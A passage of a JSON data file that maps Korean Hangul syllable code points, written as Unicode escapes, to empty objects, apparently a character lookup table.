5a":{},"\ucd5b":{},"\ucd5d":{},"\ucd5e":{},"\ucd5f":{},"\ucd61":{},"\ucd62":{},"\ucd63":{},"\ucd65":{},"\ucd66":{},"\ucd67":{},"\ucd68":{},"\ucd69":{},"\ucd6a":{},"\ucd6b":{},"\ucd6e":{},"\ucd70":{},"\ucd72":{},"\ucd73":{},"\ucd74":{},"\ucd75":{},"\ucd76":{},"\ucd77":{},"\ucd79":{},"\ucd7a":{},"\ucd7b":{},"\ucd7c":{},"\ucd7d":{},"\ucd7e":{},"\ucd7f":{},"\ucd80":{},"\ucd81":{},"\ucd82":{},"\ucd83":{},"\ucd84":{},"\ucd85":{},"\ucd86":{},"\ucd87":{},"\ucd89":{},"\ucd8a":{},"\ucd8b":{},"\ucd8c":{},"\ucd8d":{},"\ucd8e":{},"\ucd8f":{},"\ucd90":{},"\ucd91":{},"\ucd92":{},"\ucd93":{},"\ucd96":{},"\ucd97":{},"\ucd99":{},"\ucd9a":{},"\ucd9b":{},"\ucd9d":{},"\ucd9e":{},"\ucd9f":{},"\ucda0":{},"\ucda1":{},"\ucda2":{},"\ucda3":{},"\ucda6":{},"\ucda8":{},"\ucdaa":{},"\ucdab":{},"\ucdac":{},"\ucdad":{},"\ucdae":{},"\ucdaf":{},"\ucdb1":{},"\ucdb2":{},"\ucdb3":{},"\ucdb4":{},"\ucdb5":{},"\ucdb6":{},"\ucdb7":{},"\ucdb8":{},"\ucdb9":{},"\ucdba":{},"\ucdbb":{},"\ucdbc":{},"\ucdbd":{},"\ucdbe":{},"\ucdbf":{},"\ucdc0":{},"\ucdc1":{},"\ucdc2":{},"\ucdc3":{},"\ucdc5":{},"\ucdc6":{},"\ucdc7":{},"\ucdc8":{},"\ucdc9":{},"\ucdca":{},"\ucdcb":{},"\ucdcd":{},"\ucdce":{},"\ucdcf":{},"\ucdd1":{},"\ucdd2":{},"\ucdd3":{},"\ucdd4":{},"\ucdd5":{},"\ucdd6":{},"\ucdd7":{},"\ucdd8":{},"\ucdd9":{},"\ucdda":{},"\ucddb":{},"\ucddc":{},"\ucddd":{},"\ucdde":{},"\ucddf":{},"\ucde0":{},"\ucde1":{},"\ucde2":{},"\ucde3":{},"\ucde4":{},"\ucde5":{},"\ucde6":{},"\ucde7":{},"\ucde9":{},"\ucdea":{},"\ucdeb":{},"\ucded":{},"\ucdee":{},"\ucdef":{},"\ucdf1":{},"\ucdf2":{},"\ucdf3":{},"\ucdf4":{},"\ucdf5":{},"\ucdf6":{},"\ucdf7":{},"\ucdfa":{},"\ucdfc":{},"\ucdfe":{},"\ucdff":{},"\uce00":{},"\uce01":{},"\uce02":{},"\uce03":{},"\uce05":{},"\uce06":{},"\uce07":{},"\uce09":{},"\uce0a":{},"\uce0b":{},"\uce0d":{},"\uce0e":{},"\uce0f":{},"\uce10":{},"\uce11":{},"\uce12":{},"\uce13":{},"\uce15":{},"\uce16":{},"\uce17":{},"\uce18":{},"\uce1a":{},"\uce1b":{},"\uce1c":{},"\uce1d":{},"\uce1e":{},"\uce1f":{},"\uce22":{},"\uce23":{},"\uce25":{},"\uce26":{},"\uce27":{},"\uce29":{},"\uce2a":{},"\uce2b":{},"\uce2c":{},"\uce2d":{},"\uce2e":{},"\uce2f":{},"\uce32":{},"\uce34":{},"\uce36":{},"\uce37":{},"\uce38":{},"\uce39":{},"\uce3a":{},"\uce3b":{},"\uce3c":{},"\uce3d":{},"\uce3e":{},"\uce3f":{},"\uce40":{},"\uce41":{},"\uce42":{},"\uce43":{},"\uce44":{},"\uce45":{},"\uce46":{},"\uce47":{},"\uce48":{},"\uce49":{},"\uce4a":{},"\uce4b":{},"\uce4c":{},"\uce4d":{},"\uce4e":{},"\uce4f":{},"\uce50":{},"\uce51":{},"\uce52":{},"\uce53":{},"\uce54":{},"\uce55":{},"\uce56":{},"\uce57":{},"\uce5a":{},"\uce5b":{},"\uce5d":{},"\uce5e":{},"\uce62":{},"\uce63":{},"\uce64":{},"\uce65":{},"\uce66":{},"\uce67":{},"\uce6a":{},"\uce6c":{},"\uce6e":{},"\uce6f":{},"\uce70":{},"\uce71":{},"\uce72":{},"\uce73":{},"\uce76":{},"\uce77":{},"\uce79":{},"\uce7a":{},"\uce7b":{},"\uce7d":{},"\uce7e":{},"\uce7f":{},"\uce80":{},"\uce81":{},"\uce82":{},"\uce83":{},"\uce86":{},"\uce88":{},"\uce8a":{},"\uce8b":{},"\uce8c":{},"\uce8d":{},"\uce8e":{},"\uce8f":{},"\uce92":{},"\uce93":{},"\uce95":{},"\uce96":{},"\uce97":{},"\uce99":{},"\uce9a":{},"\uce9b":{},"\uce9c":{},"\uce9d":{},"\uce9e":{},"\uce9f":{},"\ucea2":{},"\ucea6":{},"\ucea7":{},"\ucea8":{},"\ucea9":{},"\uceaa":{},"\uceab":{},"\uceae":{},"\uceaf":{},"\uceb0":{},"\uceb1":{},"\uceb2":{},"\uceb3":{},"\uceb4":{},"\uceb5":{},"\uceb6":{},"\uceb7":{},"\uceb8":{},"\uceb9":{},"\uceba":{},"\ucebb":{},"\ucebc":{},"\ucebd":{},"\ucebe":{},"\ucebf":{},"\ucec0":{},"\ucec2":{},"\ucec3":{},"\ucec4":{},"\ucec5":{},"\ucec6":{},"\ucec7":{},"\ucec8":{},"\ucec9":{},"\uceca":{},"\ucecb":{},"\ucecc":{},"\ucecd":{},"\ucece":{},"\ucecf":{},"\uced0":{},"\uced1":{},"\uced2":{},"\uced3":{},"\uced4":{},"\uced5":{},"\uced6":{},"\uced7":{},"\uced8":{},"\uced9":{},"\uceda":{},"\ucedb":{},"\ucedc":{},"\ucedd":{},"\ucede":{},"\ucedf":{},"\ucee0":{},"\ucee1":{},"\ucee2":{},"\ucee3":{},"\ucee6":{},"\ucee7":{},"\ucee9":{},"\uceea":{},"\uceed":{},"\uceee":{},"\uceef":{},"\ucef0":{},"\ucef1":{},"\ucef2":{},"\ucef3":{},"\ucef6":{},"\ucefa":{},"\ucefb":{},"\ucefc":{},"\ucefd":{},"\ucefe":{},"\uceff":{},"\ucf02":{},"\ucf03":{},"\ucf05":{},"\ucf06":{},"\ucf07":{},"\ucf09":{},"\ucf0a":{},"\ucf0b":{},"\ucf0c":{},"\ucf0d":{},"\ucf0e":{},"\ucf0f":{},"\ucf12":{},"\ucf14":{},"\ucf16":{},"\ucf17":{},"\ucf18":{},"\ucf19":{},"\ucf1a":{},"\ucf1b":{},"\ucf1d":{},"\ucf1e":{},"\ucf1f":{},"\ucf21":{},"\ucf22":{},"\ucf23":{},"\ucf25":{},"\ucf26":{},"\ucf27":{},"\ucf28":{},"\ucf29":{},"\ucf2a":{},"\ucf2b":{},"\ucf2e":{},"\ucf32":{},"\ucf33":{},"\ucf34":{},"\ucf35":{},"\ucf36":{},"\ucf37":{},"\ucf39":{},"\ucf3a":{},"\ucf3b":{},"\ucf3c":{},"\ucf3d":{},"\ucf3e":{},"\ucf3f":{},"\ucf40":{},"\ucf41":{},"\ucf42":{},"\ucf43":{},"\ucf44":{},"\ucf45":{},"\ucf46":{},"\ucf47":{},"\ucf48":{},"\ucf49":{},"\ucf4a":{},"\ucf4b":{},"\ucf4c":{},"\ucf4d":{},"\ucf4e":{},"\ucf4f":{},"\ucf50":{},"\ucf51":{},"\ucf52":{},"\ucf53":{},"\ucf56":{},"\ucf57":{},"\ucf59":{},"\ucf5a":{},"\ucf5b":{},"\ucf5d":{},"\ucf5e":{},"\ucf5f":{},"\ucf60":{},"\ucf61":{},"\ucf62":{},"\ucf63":{},"\ucf66":{},"\ucf68":{},"\ucf6a":{},"\ucf6b":{},"\ucf6c":{},"\ucf6d":{},"\ucf6e":{},"\ucf6f":{},"\ucf72":{},"\ucf73":{},"\ucf75":{},"\ucf76":{},"\ucf77":{},"\ucf79":{},"\ucf7a":{},"\ucf7b":{},"\ucf7c":{},"\ucf7d":{},"\ucf7e":{},"\ucf7f":{},"\ucf81":{},"\ucf82":{},"\ucf83":{},"\ucf84":{},"\ucf86":{},"\ucf87":{},"\ucf88":{},"\ucf89":{},"\ucf8a":{},"\ucf8b":{},"\ucf8d":{},"\ucf8e":{},"\ucf8f":{},"\ucf90":{},"\ucf91":{},"\ucf92":{},"\ucf93":{},"\ucf94":{},"\ucf95":{},"\ucf96":{},"\ucf97":{},"\ucf98":{},"\ucf99":{},"\ucf9a":{},"\ucf9b":{},"\ucf9c":{},"\ucf9d":{},"\ucf9e":{},"\ucf9f":{},"\ucfa0":{},"\ucfa2":{},"\ucfa3":{},"\ucfa4":{},"\ucfa5":{},"\ucfa6":{},"\ucfa7":{},"\ucfa9":{},"\ucfaa":{},"\ucfab":{},"\ucfac":{},"\ucfad":{},"\ucfae":{},"\ucfaf":{},"\ucfb1":{},"\ucfb2":{},"\ucfb3":{},"\ucfb4":{},"\ucfb5":{},"\ucfb6":{},"\ucfb7":{},"\ucfb8":{},"\ucfb9":{},"\ucfba":{},"\ucfbb":{},"\ucfbc":{},"\ucfbd":{},"\ucfbe":{},"\ucfbf":{},"\ucfc0":{},"\ucfc1":{},"\ucfc2":{},"\ucfc3":{},"\ucfc5":{},"\ucfc6":{},"\ucfc7":{},"\ucfc8":{},"\ucfc9":{},"\ucfca":{},"\ucfcb":{},"\ucfcc":{},"\ucfcd":{},"\ucfce":{},"\ucfcf":{},"\ucfd0":{},"\ucfd1":{},"\ucfd2":{},"\ucfd3":{},"\ucfd4":{},"\ucfd5":{},"\ucfd6":{},"\ucfd7":{},"\ucfd8":{},"\ucfd9":{},"\ucfda":{},"\ucfdb":{},"\ucfdc":{},"\ucfdd":{},"\ucfde":{},"\ucfdf":{},"\ucfe2":{},"\ucfe3":{},"\ucfe5":{},"\ucfe6":{},"\ucfe7":{},"\ucfe9":{},"\ucfea":{},"\ucfeb":{},"\ucfec":{},"\ucfed":{},"\ucfee":{},"\ucfef":{},"\ucff2":{},"\ucff4":{},"\ucff6":{},"\ucff7":{},"\ucff8":{},"\ucff9":{},"\ucffa":{},"\ucffb":{},"\ucffd":{},"\ucffe":{},"\ucfff":{},"\ud001":{},"\ud002":{},"\ud003":{},"\ud005":{},"\ud006":{},"\ud007":{},"\ud008":{},"\ud009":{},"\ud00a":{},"\ud00b":{},"\ud00c":{},"\ud00d":{},"\ud00e":{},"\ud00f":{},"\ud010":{},"\ud012":{},"\ud013":{},"\ud014":{},"\ud015":{},"\ud016":{},"\ud017":{},"\ud019":{},"\ud01a":{},"\ud01b":{},"\ud01c":{},"\ud01d":{},"\ud01e":{},"\ud01f":{},"\ud020":{},"\ud021":{},"\ud022":{},"\ud023":{},"\ud024":{},"\ud025":{},"\ud026":{},"\ud027":{},"\ud028":{},"\ud029":{},"\ud02a":{},"\ud02b":{},"\ud02c":{},"\ud02e":{},"\ud02f":{},"\ud030":{},"\ud031":{},"\ud032":{},"\ud033":{},"\ud036":{},"\ud037":{},"\ud039":{},"\ud03a":{},"\ud03b":{},"\ud03d":{},"\ud03e":{},"\ud03f":{},"\ud040":{},"\ud041":{},"\ud042":{},"\ud043":{},"\ud046":{},"\ud048":{},"\ud04a":{},"\ud04b":{},"\ud04c":{},"\ud04d":{},"\ud04e":{},"\ud04f":{},"\ud051":{},"\ud052":{},"\ud053":{},"\ud055":{},"\ud056":{},"\ud057":{},"\ud059":{},"\ud05a":{},"\ud05b":{},"\ud05c":{},"\ud05d":{},"\ud05e":{},"\ud05f":{},"\ud061":{},"\ud062":{},"\ud063":{},"\ud064":{},"\ud065":{},"\ud066":{},"\ud067":{},"\ud068":{},"\ud069":{},"\ud06a":{},"\ud06b":{},"\ud06e":{},"\ud06f":{},"\ud071":{},"\ud072":{},"\ud073":{},"\ud075":{},"\ud076":{},"\ud077":{},"\ud078":{},"\ud079":{},"\ud07a":{},"\ud07b":{},"\ud07e":{},"\ud07f":{},"\ud080":{},"\ud082":{},"\ud083":{},"\ud084":{},"\ud085":{},"\ud086":{},"\ud087":{},"\ud088":{},"\ud089":{},"\ud08a":{},"\ud08b":{},"\ud08c":{},"\ud08d":{},"\ud08e":{},"\ud08f":{},"\ud090":{},"\ud091":{},"\ud092":{},"\ud093":{},"\ud094":{},"\ud095":{},"\ud096":{},"\ud097":{},"\ud098":{},"\ud099":{},"\ud09a":{},"\ud09b":{},"\ud09c":{},"\ud09d":{},"\ud09e":{},"\ud09f":{},"\ud0a0":{},"\ud0a1":{},"\ud0a2":{},"\ud0a3":{},"\ud0a6":{},"\ud0a7":{},"\ud0a9":{},"\ud0aa":{},"\ud0ab":{},"\ud0ad":{},"\ud0ae":{},"\ud0af":{},"\ud0b0":{},"\ud0b1":{},"\ud0b2":{},"\ud0b3":{},"\ud0b6":{},"\ud0b8":{},"\ud0ba":{},"\ud0bb":{},"\ud0bc":{},"\ud0bd":{},"\ud0be":{},"\ud0bf":{},"\ud0c2":{},"\ud0c3":{},"\ud0c5":{},"\ud0c6":{},"\ud0c7":{},"\ud0ca":{},"\ud0cb":{},"\ud0cc":{},"\ud0cd":{},"\ud0ce":{},"\ud0cf":{},"\ud0d2":{},"\ud0d6":{},"\ud0d7":{},"\ud0d8":{},"\ud0d9":{},"\ud0da":{},"\ud0db":{},"\ud0de":{},"\ud0df":{},"\ud0e1":{},"\ud0e2":{},"\ud0e3":{},"\ud0e5":{},"\ud0e6":{},"\ud0e7":{},"\ud0e8":{},"\ud0e9":{},"\ud0ea":{},"\ud0eb":{},"\ud0ee":{},"\ud0f2":{},"\ud0f3":{},"\ud0f4":{},"\ud0f5":{},"\ud0f6":{},"\ud0f7":{},"\ud0f9":{},"\ud0fa":{},"\ud0fb":{},"\ud0fc":{},"\ud0fd":{},"\ud0fe":{},"\ud0ff":{},"\ud100":{},"\ud101":{},"\ud102":{},"\ud103":{},"\ud104":{},"\ud105":{},"\ud106":{},"\ud107":{},"\ud108":{},"\ud109":{},"\ud10a":{},"\ud10b":{},"\ud10c":{},"\ud10e":{},"\ud10f":{},"\ud110":{},"\ud111":{},"\ud112":{},"\ud113":{},"\ud114":{},"\ud115":{},"\ud116":{},"\ud117":{},"\ud118":{},"\ud119":{},"\ud11a":{},"\ud11b":{},"\ud11c":{},"\ud11d":{},"\ud11e":{},"\ud11f":{},"\ud120":{},"\ud121":{},"\ud122":{},"\ud123":{},"\ud124":{},"\ud125":{},"\ud126":{},"\ud127":{},"\ud128":{},"\ud129":{},"\ud12a":{},"\ud12b":{},"\ud12c":{},"\ud12d":{},"\ud12e":{},"\ud12f":{},"\ud132":{},"\ud133":{},"\ud135":{},"\ud136":{},"\ud137":{},"\ud139":{},"\ud13b":{},"\ud13c":{},"\ud13d":{},"\ud13e":{},"\ud13f":{},"\ud142":{},"\ud146":{},"\ud147":{},"\ud148":{},"\ud149":{},"\ud14a":{},"\ud14b":{},"\ud14e":{},"\ud14f":{},"\ud151":{},"\ud152":{},"\ud153":{},"\ud155":{},"\ud156":{},"\ud157":{},"\ud158":{},"\ud159":{},"\ud15a":{},"\ud15b":{},"\ud15e":{},"\ud160":{},"\ud162":{},"\ud163":{},"\ud164":{},"\ud165":{},"\ud166":{},"\ud167":{},"\ud169":{},"\ud16a":{},"\ud16b":{},"\ud16d":{},"\ud16e":{},"\ud16f":{},"\ud170":{},"\ud171":{},"\ud172":{},"\ud173":{},"\ud174":{},"\ud175":{},"\ud176":{},"\ud177":{},"\ud178":{},"\ud179":{},"\ud17a":{},"\ud17b":{},"\ud17d":{},"\ud17e":{},"\ud17f":{},"\ud180":{},"\ud181":{},"\ud182":{},"\ud183":{},"\ud185":{},"\ud186":{},"\ud187":{},"\ud189":{},"\ud18a":{},"\ud18b":{},"\ud18c":{},"\ud18d":{},"\ud18e":{},"\ud18f":{},"\ud190":{},"\ud191":{},"\ud192":{},"\ud193":{},"\ud194":{},"\ud195":{},"\ud196":{},"\ud197":{},"\ud198":{},"\ud199":{},"\ud19a":{},"\ud19b":{},"\ud19c":{},"\ud19d":{},"\ud19e":{},"\ud19f":{},"\ud1a2":{},"\ud1a3":{},"\ud1a5":{},"\ud1a6":{},"\ud1a7":{},"\ud1a9":{},"\ud1aa":{},"\ud1ab":{},"\ud1ac":{},"\ud1ad":{},"\ud1ae":{},"\ud1af":{},"\ud1b2":{},"\ud1b4":{},"\ud1b6":{},"\ud1b7":{},"\ud1b8":{},"\ud1b9":{},"\ud1bb":{},"\ud1bd":{},"\ud1be":{},"\ud1bf":{},"\ud1c1":{},"\ud1c2":{},"\ud1c3":{},"\ud1c4":{},"\ud1c5":{},"\ud1c6":{},"\ud1c7":{},"\ud1c8":{},"\ud1c9":{},"\ud1ca":{},"\ud1cb":{},"\ud1cc":{},"\ud1cd":{},"\ud1ce":{},"\ud1cf":{},"\ud1d0":{},"\ud1d1":{},"\ud1d2":{},"\ud1d3":{},"\ud1d4":{},"\ud1d5":{},"\ud1d6":{},"\ud1d7":{},"\ud1d9":{},"\ud1da":{},"\ud1db":{},"\ud1dc":{},"\ud1dd":{},"\ud1de":{},"\ud1df":{},"\ud1e0":{},"\ud1e1":{},"\ud1e2":{},"\ud1e3":{},"\ud1e4":{},"\ud1e5":{},"\ud1e6":{},"\ud1e7":{},"\ud1e8":{},"\ud1e9":{},"\ud1ea":{},"\ud1eb":{},"\ud1ec":{},"\ud1ed":{},"\ud1ee":{},"\ud1ef":{},"\ud1f0":{},"\ud1f1":{},"\ud1f2":{},"\ud1f3":{},"\ud1f5":{},"\ud1f6":{},"\ud1f7":{},"\ud1f9":{},"\ud1fa":{},"\ud1fb":{},"\ud1fc":{},"\ud1fd":{},"\ud1fe":{},"\ud1ff":{},"\ud200":{},"\ud201":{},"\ud202":{},"\ud203":{},"\ud204":{},"\ud205":{},"\ud206":{},"\ud208":{},"\ud20a":{},"\ud20b":{},"\ud20c":{},"\ud20d":{},"\ud20e":{},"\ud20f":{},"\ud211":{},"\ud212":{},"\ud213":{},"\ud214":{},"\ud215":{},"\ud216":{},"\ud217":{},"\ud218":{},"\ud219":{},"\ud21a":{},"\ud21b":{},"\ud21c":{},"\ud21d":{},"\ud21e":{},"\ud21f":{},"\ud220":{},"\ud221":{},"\ud222":{},"\ud223":{},"\ud224":{},"\ud225":{},"\ud226":{},"\ud227":{},"\ud228":{},"\ud229":{},"\ud22a":{},"\ud22b":{},"\ud22e":{},"\ud22f":{},"\ud231":{},"\ud232":{},"\ud233":{},"\ud235":{},"\ud236":{},"\ud237":{},"\ud238":{},"\ud239":{},"\ud23a":{},"\ud23b":{},"\ud23e":{},"\ud240":{},"\ud242":{},"\ud243":{},"\ud244":{},"\ud245":{},"\ud246":{},"\ud247":{},"\ud249":{},"\ud24a":{},"\ud24b":{},"\ud24c":{},"\ud24d":{},"\ud24e":{},"\ud24f":{},"\ud250":{},"\ud251":{},"\ud252":{},"\ud253":{},"\ud254":{},"\ud255":{},"\ud256":{},"\ud257":{},"\ud258":{},"\ud259":{},"\ud25a":{},"\ud25b":{},"\ud25d":{},"\ud25e":{},"\ud25f":{},"\ud260":{},"\ud261":{},"\ud262":{},"\ud263":{},"\ud265":{},"\ud266":{},"\ud267":{},"\ud268":{},"\ud269":{},"\ud26a":{},"\ud26b":{},"\ud26c":{},"\ud26d":{},"\ud26e":{},"\ud26f":{},"\ud270":{},"\ud271":{},"\ud272":{},"\ud273":{},"\ud274":{},"\ud275":{},"\ud276":{},"\ud277":{},"\ud278":{},"\ud279":{},"\ud27a":{},"\ud27b":{},"\ud27c":{},"\ud27d":{},"\ud27e":{},"\ud27f":{},"\ud282":{},"\ud283":{},"\ud285":{},"\ud286":{},"\ud287":{},"\ud289":{},"\ud28a":{},"\ud28b":{},"\ud28c":{},"\ud28d":{},"\ud28e":{},"\ud28f":{},"\ud292":{},"\ud293":{},"\ud294":{},"\ud296":{},"\ud297":{},"\ud298":{},"\ud299":{},"\ud29a":{},"\ud29b":{},"\ud29d":{},"\ud29e":{},"\ud29f":{},"\ud2a1":{},"\ud2a2":{},"\ud2a3":{},"\ud2a5":{},"\ud2a6":{},"\ud2a7":{},"\ud2a8":{},"\ud2a9":{},"\ud2aa":{},"\ud2ab":{},"\ud2ad":{},"\ud2ae":{},"\ud2af":{},"\ud2b0":{},"\ud2b2":{},"\ud2b3":{},"\ud2b4":{},"\ud2b5":{},"\ud2b6":{},"\ud2b7":{},"\ud2ba":{},"\ud2bb":{},"\ud2bd":{},"\ud2be":{},"\ud2c1":{},"\ud2c3":{},"\ud2c4":{},"\ud2c5":{},"\ud2c6":{},"\ud2c7":{},"\ud2ca":{},"\ud2cc":{},"\ud2cd":{},"\ud2ce":{},"\ud2cf":{},"\ud2d0":{},"\ud2d1":{},"\ud2d2":{},"\ud2d3":{},"\ud2d5":{},"\ud2d6":{},"\ud2d7":{},"\ud2d9":{},"\ud2da":{},"\ud2db":{},"\ud2dd":{},"\ud2de":{},"\ud2df":{},"\ud2e0":{},"\ud2e1":{},"\ud2e2":{},"\ud2e3":{},"\ud2e6":{},"\ud2e7":{},"\ud2e8":{},"\ud2e9":{},"\ud2ea":{},"\ud2eb":{},"\ud2ec":{},"\ud2ed":{},"\ud2ee":{},"\ud2ef":{},"\ud2f2":{},"\ud2f3":{},"\ud2f5":{},"\ud2f6":{},"\ud2f7":{},"\ud2f9":{},"\ud2fa":{},"\ud2fb":{},"\ud2fc":{},"\ud2fd":{},"\ud2fe":{},"\ud2ff":{},"\ud302":{},"\ud304":{},"\ud306":{},"\ud307":{},"\ud308":{},"\ud309":{},"\ud30a":{},"\ud30b":{},"\ud30f":{},"\ud311":{},"\ud312":{},"\ud313":{},"\ud315":{},"\ud317":{},"\ud318":{},"\ud319":{},"\ud31a":{},"\ud31b":{},"\ud31e":{},"\ud322":{},"\ud323":{},"\ud324":{},"\ud326":{},"\ud327":{},"\ud32a":{},"\ud32b":{},"\ud32d":{},"\ud32e":{},"\ud32f":{},"\ud331":{},"\ud332":{},"\ud333":{},"\ud334":{},"\ud335":{},"\ud336":{},"\ud337":{},"\ud33a":{},"\ud33e":{},"\ud33f":{},"\ud340":{},"\ud341":{},"\ud342":{},"\ud343":{},"\ud346":{},"\ud347":{},"\ud348":{},"\ud349":{},"\ud34a":{},"\ud34b":{},"\ud34c":{},"\ud34d":{},"\ud34e":{},"\ud34f":{},"\ud350":{},"\ud351":{},"\ud352":{},"\ud353":{},"\ud354":{},"\ud355":{},"\ud356":{},"\ud357":{},"\ud358":{},"\ud359":{},"\ud35a":{},"\ud35b":{},"\ud35c":{},"\ud35d":{},"\ud35e":{},"\ud35f":{},"\ud360":{},"\ud361":{},"\ud362":{},"\ud363":{},"\ud364":{},"\ud365":{},"\ud366":{},"\ud367":{},"\ud368":{},"\ud369":{},"\ud36a":{},"\ud36b":{},"\ud36c":{},"\ud36d":{},"\ud36e":{},"\ud36f":{},"\ud370":{},"\ud371":{},"\ud372":{},"\ud373":{},"\ud374":{},"\ud375":{},"\ud376":{},"\ud377":{},"\ud378":{},"\ud379":{},"\ud37a":{},"\ud37b":{},"\ud37e":{},"\ud37f":{},"\ud381":{},"\ud382":{},"\ud383":{},"\ud385":{},"\ud386":{},"\ud387":{},"\ud388":{},"\ud389":{},"\ud38a":{},"\ud38b":{},"\ud38e":{},"\ud392":{},"\ud393":{},"\ud394":{},"\ud395":{},"\ud396":{},"\ud397":{},"\ud39a":{},"\ud39b":{},"\ud39d":{},"\ud39e":{},"\ud39f":{},"\ud3a1":{},"\ud3a2":{},"\ud3a3":{},"\ud3a4":{},"\ud3a5":{},"\ud3a6":{},"\ud3a7":{},"\ud3aa":{},"\ud3ac":{},"\ud3ae":{},"\ud3af":{},"\ud3b0":{},"\ud3b1":{},"\ud3b2":{},"\ud3b3":{},"\ud3b5":{},"\ud3b6":{},"\ud3b7":{},"\ud3b9":{},"\ud3ba":{},"\ud3bb":{},"\ud3bd":{},"\ud3be":{},"\ud3bf":{},"\ud3c0":{},"\ud3c1":{},"\ud3c2":{},"\ud3c3":{},"\ud3c6":{},"\ud3c7":{},"\ud3ca":{},"\ud3cb":{},"\ud3cc":{},"\ud3cd":{},"\ud3ce":{},"\ud3cf":{},"\ud3d1":{},"\ud3d2":{},"\ud3d3":{},"\ud3d4":{},"\ud3d5":{},"\ud3d6":{},"\ud3d7":{},"\ud3d9":{},"\ud3da":{},"\ud3db":{},"\ud3dc":{},"\ud3dd":{},"\ud3de":{},"\ud3df":{},"\ud3e0":{},"\ud3e2":{},"\ud3e4":{},"\ud3e5":{},"\ud3e6":{},"\ud3e7":{},"\ud3e8":{},"\ud3e9":{},"\ud3ea":{},"\ud3eb":{},"\ud3ee":{},"\ud3ef":{},"\ud3f1":{},"\ud3f2":{},"\ud3f3":{},"\ud3f5":{},"\ud3f6":{},"\ud3f7":{},"\ud3f8":{},"\ud3f9":{},"\ud3fa":{},"\ud3fb":{},"\ud3fe":{},"\ud400":{},"\ud402":{},"\ud403":{},"\ud404":{},"\ud405":{},"\ud406":{},"\ud407":{},"\ud409":{},"\ud40a":{},"\ud40b":{},"\ud40c":{},"\ud40d":{},"\ud40e":{},"\ud40f":{},"\ud410":{},"\ud411":{},"\ud412":{},"\ud413":{},"\ud414":{},"\ud415":{},"\ud416":{},"\ud417":{},"\ud418":{},"\ud419":{},"\ud41a":{},"\ud41b":{},"\ud41c":{},"\ud41e":{},"\ud41f":{},"\ud420":{},"\ud421":{},"\ud422":{},"\ud423":{},"\ud424":{},"\ud425":{},"\ud426":{},"\ud427":{},"\ud428":{},"\ud429":{},"\ud42a":{},"\ud42b":{},"\ud42c":{},"\ud42d":{},"\ud42e":{},"\ud42f":{},"\ud430":{},"\ud431":{},"\ud432":{},"\ud433":{},"\ud434":{},"\ud435":{},"\ud436":{},"\ud437":{},"\ud438":{},"\ud439":{},"\ud43a":{},"\ud43b":{},"\ud43c":{},"\ud43d":{},"\ud43e":{},"\ud43f":{},"\ud441":{},"\ud442":{},"\ud443":{},"\ud445":{},"\ud446":{},"\ud447":{},"\ud448":{},"\ud449":{},"\ud44a":{},"\ud44b":{},"\ud44c":{},"\ud44d":{},"\ud44e":{},"\ud44f":{},"\ud450":{},"\ud451":{},"\ud452":{},"\ud453":{},"\ud454":{},"\ud455":{},"\ud456":{},"\ud457":{},"\ud458":{},"\ud459":{},"\ud45a":{},"\ud45b":{},"\ud45d":{},"\ud45e":{},"\ud45f":{},"\ud461":{},"\ud462":{},"\ud463":{},"\ud465":{},"\ud466":{},"\ud467":{},"\ud468":{},"\ud469":{},"\ud46a":{},"\ud46b":{},"\ud46c":{},"\ud46e":{},"\ud470":{},"\ud471":{},"\ud472":{},"\ud473":{},"\ud474":{},"\ud475":{},"\ud476":{},"\ud477":{},"\ud47a":{},"\ud47b":{},"\ud47d":{},"\ud47e":{},"\ud481":{},"\ud483":{},"\ud484":{},"\ud485":{},"\ud486":{},"\ud487":{},"\ud48a":{},"\ud48c":{},"\ud48e":{},"\ud48f":{},"\ud490":{},"\ud491":{},"\ud492":{},"\ud493":{},"\ud495":{},"\ud496":{},"\ud497":{},"\ud498":{},"\ud499":{},"\ud49a":{},"\ud49b":{},"\ud49c":{},"\ud49d":{},"\ud49e":{},"\ud49f":{},"\ud4a0":{},"\ud4a1":{},"\ud4a2":{},"\ud4a3":{},"\ud4a4":{},"\ud4a5":{},"\ud4a6":{},"\ud4a7":{},"\ud4a8":{},"\ud4aa":{},"\ud4ab":{},"\ud4ac":{},"\ud4ad":{},"\ud4ae":{},"\ud4af":{},"\ud4b0":{},"\ud4b1":{},"\ud4b2":{},"\ud4b3":{},"\ud4b4":{},"\ud4b5":{},"\ud4b6":{},"\ud4b7":{},"\ud4b8":{},"\ud4b9":{},"\ud4ba":{},"\ud4bb":{},"\ud4bc":{},"\ud4bd":{},"\ud4be":{},"\ud4bf":{},"\ud4c0":{},"\ud4c1":{},"\ud4c2":{},"\ud4c3":{},"\ud4c4":{},"\ud4c5":{},"\ud4c6":{},"\ud4c7":{},"\ud4c8":{},"\ud4c9":{},"\ud4ca":{},"\ud4cb":{},"\ud4cd":{},"\ud4ce":{},"\ud4cf":{},"\ud4d1":{},"\ud4d2":{},"\ud4d3":{},"\ud4d5":{},"\ud4d6":{},"\ud4d7":{},"\ud4d8":{},"\ud4d9":{},"\ud4da":{},"\ud4db":{},"\ud4dd":{},"\ud4de":{},"\ud4e0":{},"\ud4e1":{},"\ud4e2":{},"\ud4e3":{},"\ud4e4":{},"\ud4e5":{},"\ud4e6":{},"\ud4e7":{},"\ud4e9":{},"\ud4ea":{},"\ud4eb":{},"\ud4ed":{},"\ud4ee":{},"\ud4ef":{},"\ud4f1":{},"\ud4f2":{},"\ud4f3":{},"\ud4f4":{},"\ud4f5":{},"\ud4f6":{},"\ud4f7":{},"\ud4f9":{},"\ud4fa":{},"\ud4fc":{},"\ud4fe":{},"\ud4ff":{},"\ud500":{},"\ud501":{},"\ud502":{},"\ud503":{},"\ud505":{},"\ud506":{},"\ud507":{},"\ud509":{},"\ud50a":{},"\ud50b":{},"\ud50d":{},"\ud50e":{},"\ud50f":{},"\ud510":{},"\ud511":{},"\ud512":{},"\ud513":{},"\ud516":{},"\ud518":{},"\ud519":{},"\ud51a":{},"\ud51b":{},"\ud51c":{},"\ud51d":{},"\ud51e":{},"\ud51f":{},"\ud520":{},"\ud521":{},"\ud522":{},"\ud523":{},"\ud524":{},"\ud525":{},"\ud526":{},"\ud527":{},"\ud528":{},"\ud529":{},"\ud52a":{},"\ud52b":{},"\ud52c":{},"\ud52d":{},"\ud52e":{},"\ud52f":{},"\ud530":{},"\ud531":{},"\ud532":{},"\ud533":{},"\ud534":{},"\ud535":{},"\ud536":{},"\ud537":{},"\ud538":{},"\ud539":{},"\ud53a":{},"\ud53b":{},"\ud53e":{},"\ud53f":{},"\ud541":{},"\ud542":{},"\ud543":{},"\ud545":{},"\ud546":{},"\ud547":{},"\ud548":{},"\ud549":{},"\ud54a":{},"\ud54b":{}